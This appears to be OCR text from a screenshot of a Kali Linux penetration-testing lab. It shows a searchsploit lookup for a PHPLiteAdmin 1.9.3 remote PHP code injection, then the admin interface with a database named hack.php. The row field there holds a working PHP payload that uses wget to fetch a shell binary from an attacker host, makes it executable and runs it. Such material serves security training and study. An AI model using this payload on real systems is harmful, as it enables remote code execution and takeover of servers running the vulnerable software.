 File Edit View Search Terminal Help
root@kali:~# searchsploit phpliteadmin 1.9.3
Exploit Title | Path
| (/usr/share/exploitdb/platforms/)
PHPLiteAdmin 1.9.3 - Remote PHP Code Injection | php/webapps/24044.txt
root@kali:~#
phpLiteAdmin - Mozilla Firefox (Build 20170809204109)
phpLiteAdmin
172.16.30.132/dbadmin/test_db.php?table=test&action=row_editordelete&pk=1&type=edit
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Kali Forums Exploit-DB Aircrack-ng NetHunter Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
[table] test
/usr/databases/hack.php → test
Field Type Function Null Value
test TEXT
<? system('wget -O /tmp/shell http://172.16.30.128/shell; chmod 777 /tmp/shell; /tmp/shell');?>
Insert As New Row Save Changes Cancel